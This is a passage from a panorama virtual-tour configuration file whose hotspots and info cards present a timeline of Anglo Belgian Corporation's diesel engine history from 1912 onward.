      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="26.24" tilt="-3.47" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="25/05/2020 10:35" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-3.28" target="-0.5/0.0/70.0" description="" url="{node2}" tilt="-1.73" id="1_to_2_walkthrough" skinid="ht_eyemarker" title="Go to 1918 - 1945"/>
      <hotspot pan="166.85" target="174.7/-0.3/70.0" description="#configuration-id:1#" url="{node9}" tilt="-1" id="1_to_9_walkthrough" skinid="ht_eyemarker" title="Go to the academy"/>
      <hotspot pan="-3.28" target="-0.5/0.0/70.0" description="" url="{node2}" tilt="-1.73" id="1_to_2_history" skinid="ht_eyemarker" title="Go to 1918 - 1945"/>
      <hotspot pan="28.92" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>1912-1913&lt;/h1>&lt;div class=&quot;description&quot;>Anglo Belgian Corporation was founded the 26th of October 1912.&lt;br>&lt;br>Under a license of Rudolf Diesel, George Carels &amp;amp; Richard Drory started Anglo Belgian Company in 1912. The aim was to develop engines for machinery, vessels, locomotives &amp; tractors.&lt;br>&lt;br>Rudolf Diesel visited the World Exhibition in 1913, where ABC presented three semi-diesel engines.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/1.1.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-13.99" id="info_card_wide_1_1" skinid="ht_infomarker" title="[ { language : 'EN', text: '1912-1913' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node2" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node2/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-40.12" tilt="0" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 8:42" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-0.27" target="-0.5/0.0/70.0" description="" url="{node3}" tilt="-1.41" id="2_to_3_walkthrough" skinid="ht_eyemarker" title="Go to 1945 - 1965"/>
      <hotspot pan="-177.87" target="176.2/-1.9/70.0" description="" url="{node1}" tilt="-0.91" id="2_to_1_walkthrough" skinid="ht_eyemarker" title="Go to 1912 - 1918"/>
      <hotspot pan="-177.87" target="176.2/-1.9/70.0" description="" url="{node1}" tilt="-0.91" id="2_to_1_history" skinid="ht_eyemarker" title="Go to 1912 - 1918"/>
      <hotspot pan="-0.27" target="-0.5/0.0/70.0" description="" url="{node3}" tilt="-1.41" id="2_to_3_history" skinid="ht_eyemarker" title="Go to 1945 - 1965"/>
      <hotspot pan="-38.94" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>1935-1940&lt;/h1>&lt;div class=&quot;description&quot;>ABC focuses on engines for agriculture and fisheries to support local economic growth.&lt;br>&lt;br>In this period, ABC settled into the market of fishing and inland waterways. A commercial policy with strategy to the future was a new way of thinking. ABC has won the confidence in marine and transport industry for a long journey together.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/1.3.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-15.58" id="info_card_wide_2_1" skinid="ht_infomarker" title="[ { language : 'EN', text: '1935-1940' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
      <hotspot pan="-163.55" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>1914-1935&lt;/h1>&lt;div class=&quot;description&quot;>ABC is in full expansion but is confronted with WWI.&lt;br>&lt;br>Production &amp;amp; development are back and operational in 1918.&lt;br>&lt;br>The technology of glow-head motors is developed. The 1DM engine was the ideal durable and robust partner for fishing vessels.&lt;br>&lt;br>After 100 years, we find several existing 1DM engines in museums or with collectors.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture video video-wrapper&quot;>&lt;video class=&quot;video-viewer&quot; data-url=&quot;media/jeanstruyf.mp4&quot; autoplay controls loop>&lt;/video>&lt;/div>&lt;/div>' }, { language : 'FR', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture video video-wrapper&quot;>&lt;video class=&quot;video-viewer&quot; data-url=&quot;&quot; autoplay controls loop>&lt;/video>&lt;/div>&lt;/div>' }, { language : 'DE', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture video video-wrapper&quot;>&lt;video class=&quot;video-viewer&quot; data-url=&quot;&quot; autoplay controls loop>&lt;/video>&lt;/div>&lt;/div>' }, { language : 'ES', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture video video-wrapper&quot;>&lt;video class=&quot;video-viewer&quot; data-url=&quot;&quot; autoplay controls loop>&lt;/video>&lt;/div>&lt;/div>' }]" url="" tilt="-6.21" id="info_card_wide_2_2" skinid="ht_infomarker" title="[ { language : 'EN', text: '1914-1935' }, { language : 'FR', text: '' }, { language : 'DE', text: '' }, { language : 'ES', text: '' }]"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node3" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node3/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-0.21" tilt="0" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 8:43" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="177.52" target="-179.1/-0.8/70.0" description="" url="{node2}" tilt="-1.6" id="3_to_2_walkthrough" skinid="ht_eyemarker" title="Go to 1918 - 1945"/>
      <hotspot pan="-18.5" target="-0.3/-1.0/70.0" description="" url="{node4}" tilt="-1.64" id="3_to_4_walkthrough" skinid="ht_eyemarker" title="Go to 1965 - 1980"/>
      <hotspot pan="177.52" target="-179.1/-0.8/70.0" description="" url="{node2}" tilt="-1.6" id="3_to_2_history" skinid="ht_eyemarker" title="Go to 1918 - 1945"/>
      <hotspot pan="-18.5" target="-0.3/-1.0/70.0" description="" url="{node4}" tilt="-1.64" id="3_to_4_history" skinid="ht_eyemarker" title="Go to 1965 - 1980"/>
      <hotspot pan="0.52" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>1940-1965&lt;/h1>&lt;div class=&quot;description&quot;>During the war, ABC developed in secret a 4-stroke engine, with direct injection, under pressure lubricated with attached oil and water pumps.&lt;br>&lt;br>The new technology is revolutionary. So, the engine was named DU (Diesel Universal). Since then, ABC kept innovating with several technologies and reliable engines.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/1.4.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : '', text: '' }, { language : '', text: '' }, { language : '', text: '' }]" url="" tilt="-16.96" id="info_card_wide_3_1" skinid="ht_infomarker" title="[ { language : 'EN', text: '1940-1965' }, { language : '', text: '' }, { language : '', text: '' }, { language : '', text: '' }]"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node4" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node4/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-38.6" tilt="0" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 8:44" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="5.95" target="-0.3/-1.0/70.0" description="" url="{node5}" tilt="-0.95" id="4_to_5_walkthrough" skinid="ht_eyemarker" title="Go to 1980 - 1990"/>
      <hotspot pan="-177.36" target="178.1/-0.4/70.0" description="" url="{node3}" tilt="-1.78" id="4_to_3_walkthrough" skinid="ht_eyemarker" title="Go to 1945 - 1965"/>
      <hotspot pan="-177.36" target="178.1/-0.4/70.0" description="" url="{node3}" tilt="-1.78" id="4_to_3_history" skinid="ht_eyemarker" title="Go to 1945 - 1965"/>
      <hotspot pan="5.95" target="-0.3/-1.0/70.0" description="" url="{node5}" tilt="-0.95" id="4_to_5_history" skinid="ht_eyemarker" title="Go to 1980 - 1990"/>
      <hotspot pan="-34.49" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>1965-1980&lt;/h1>&lt;div class=&quot;description&quot;>The engine type DU was modernized by the addition of an intercooler and turbocharger. Provided in 3,6 or 8 cylinders and a max of 150hp per cylinder, the DXC- engine range was born.&lt;br>&lt;br> The DXC-engine range was a very durable and robust engine type. The range was built until 2017 and replaced by de DZC-engines. These engines were foreseen with the latest required emission standards, with higher power capacities. The DZC-engines are first developed in 6 or 8 cylinders inline, later available in 12 or 16 cylinders in V.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/1.5.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : '', text: '' }, { language : '', text: '' }, { language : '', text: '' }]" url="" tilt="-18.72" id="info_card_wide_4_1" skinid="ht_infomarker" title="[ { language : 'EN', text: '1965-1980' }, { language : '', text: '' }, { language : '', text: '' }, { language : '', text: '' }]"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node5" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node5/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-16.51" tilt="0" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 8:46" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="3.36" target="3.9/-1.7/70.0" description="" url="{node6}" tilt="-0.12" id="5_to_6_walkthrough" skinid="ht_eyemarker" title="Go to 1990 - 2011"/>
      <hotspot pan="-174.15" target="179.5/-1.3/70.0" description="" url="{node4}" tilt="-1.26" id="5_to_4_walkthrough" skinid="ht_eyemarker" title="Go to 1965 - 1980"/>
      <hotspot pan="-174.15" target="179.5/-1.3/70.0" description="" url="{node4}" tilt="-1.26" id="5_to_4_history" skinid="ht_eyemarker" title="Go to 1965 - 1980"/>
      <hotspot pan="3.36" target="3.9/-1.7/70.0" description="" url="{node6}" tilt="-0.12" id="5_to_6_history" skinid="ht_eyemarker" title="Go to 1990 - 2011"/>
      <hotspot pan="-20.8" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>1980-1990&lt;/h1>&lt;div class=&quot;description&quot;>In 1986 ABC joined the Ogepar Group. This marks the start of an innovative and new journey to growth.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/1.6.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : '', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : '', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : '', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-22.23" id="info_card_wide_5_1" skinid="ht_infomarker" title="[ { language : 'EN', text: '1980-1990' }, { language : '', text: '' }, { language : '', text: '' }, { language : '', text: '' }]"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node6" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node6/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="-23.34" tilt="-0.47" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 8:47" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-1.39" target="0.5/0.1/70.0" description="" url="{node7}" tilt="-0.11" id="6_to_7_walkthrough" skinid="ht_eyemarker" title="Go to the future"/>
      <hotspot pan="-176.17" target="-179.5/-1.7/70.0" description="" url="{node5}" tilt="-0.9" id="6_to_5_walkthrough" skinid="ht_eyemarker" title="Go to 1980 - 1990"/>
      <hotspot pan="-176.17" target="-179.5/-1.7/70.0" description="" url="{node5}" tilt="-0.9" id="6_to_5_history" skinid="ht_eyemarker" title="Go to 1980 - 1990"/>
      <hotspot pan="-1.39" target="0.5/0.1/70.0" description="" url="{node15}" tilt="-0.11" id="6_to_15_history" skinid="ht_eyemarker" title="Go to the future"/>
      <hotspot pan="-23.1" target="" description="[ { language : 'EN', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>1990-now&lt;/h1>&lt;div class=&quot;description&quot;>Today ABC is a leading European medium speed engine manufacturer, which massively invests every year in R&amp;amp;D to develop fuels of the future, new engine types and after treatment systems.&lt;/div>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url(media/1.7.jpg);&quot;>&lt;/div>&lt;/div>' }, { language : '', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : '', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }, { language : '', text: '&lt;div class=&quot;card-container&quot;>&lt;div class=&quot;content&quot;>&lt;div class=&quot;content-wrapper&quot;>&lt;h1>&lt;/h1>&lt;div class=&quot;statistics-buttons-container&quot;>&lt;/div>&lt;/div>&lt;/div>&lt;div class=&quot;picture&quot; style=&quot;background-image:url();&quot;>&lt;/div>&lt;/div>' }]" url="" tilt="-17.4" id="info_card_wide_6_1" skinid="ht_infomarker" title="[ { language : 'EN', text: '1990-now' }, { language : '', text: '' }, { language : '', text: '' }, { language : '', text: '' }]"/>
    </hotspots>
    <media/>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node7" hideabout="1">
    <input width="4000" levelbias="0.400" leveltilesize="2125" overlap="1" levelingpitch="0" height="4000" levelbiashidpi="0.400" leveltileurl="tiles/node7/cf_%c/l_%l/c_%x/tile_%y.jpg" levelingroll="0">
      <level width="4000" height="4000" predecode="0" preload="0"/>
      <level width="2000" height="2000" predecode="1" preload="1"/>
      <preview strip="1" color="0x808080"/>
    </input>
    <view fovmode="0" pannorth="0">
      <start pan="0" tilt="0" fov="70" projection="4"/>
      <flyin pan="0" tilt="-90" fov="170" projection="9"/>
      <min pan="0" tilt="-90" fov="5"/>
      <max pan="360" scaletofit="1" tilt="90" fov="120" fovfisheye="360" fovstereographic="270"/>
    </view>
    <userdata tags="panono" latitude="" description="" longitude="" datetime="17/06/2020 8:49" comment="" customnodeid="" author="" info="" source="" title="" copyright=""/>
    <hotspots width="180" wordwrap="1" height="20">
      <label width="180" backgroundcolor="0xffffff" backgroundalpha="1" textcolor="0x000000" textalpha="1" wordwrap="1" borderalpha="1" border="1" height="20" background="1" borderradius="1" enabled="1" bordercolor="0x000000"/>
      <polystyle backgroundcolor="0x0000ff" backgroundalpha="0.2509803921568627" borderalpha="1" mode="0" bordercolor="0x0000ff" handcursor="1"/>
      <hotspot pan="-0.87" target="1.9/0.2/70.0" description="" url="{node8}" tilt="-0.11" id="7_to_8_walkthrough" skinid="ht_eyemarker" title="Continue"/>
      <hotspot pan="173.45" target="-177.4/-0.2/70.0" description="" url="{node6}" tilt="-1.04" id="7_to_6_walkthrough" skinid="ht_eyemarker" title="Go to 1990 - 2011"/>
      <hotspot pan="173.45" target="-177.4/-0.2/70.0" description="" url="{node6}" tilt="-1.04" id="7_to_6_history" skinid="ht_eyemarker" title="Go to 1990 - 2011"/>
      <hotspot pan="-0.87" target="1.9/0.2/70.0" description="" url="{node8}" tilt="-0.11" id="7_to_8_history" skinid="ht_eyemarker" title="Continue"/>
    </hotspots>
    <media>
      <image width="500" stretch="0.850" pan="96.180" rotx="45.000" clickmode="0" rotz="1.500" tilt="-16.300" fov="18.000" id="image_screen_7_1" height="350" roty="5.500" handcursor="0">
        <source url="media/gif.gif"/>
      </image>
      <image width="500" stretch="1.030" pan="142.620" rotx="47.000" clickmode="0" rotz="13.000" tilt="-10.540" fov="9.980" id="image_screen_7_2" height="350" roty="43.500" handcursor="0">
        <source url="media/gif.gif"/>
      </image>
    </media>
    <transition zoomfov="20" zoomoutpause="0" blendtime="0.5" zoomout="0" blendcolor="0x000000" zoomspeed="2" type="crossdissolve" zoomin="2" enabled="1" softedge="0"/>
    <animation useinautorotation="0" syncanimationwithvideo="0"/>
    <control rubberband="0" invertcontrol="1" simulatemass="1" contextprojections="0" speedwheel="1" contextfullscreen="0" sensitivity="8" lockedwheel="0" invertwheel="0" hideabout="1" lockedmouse="0" lockedkeyboardzoom="1" dblclickfullscreen="0" lockedkeyboard="0"/>
  </panorama>
  <panorama id="node8" hideabout="1">
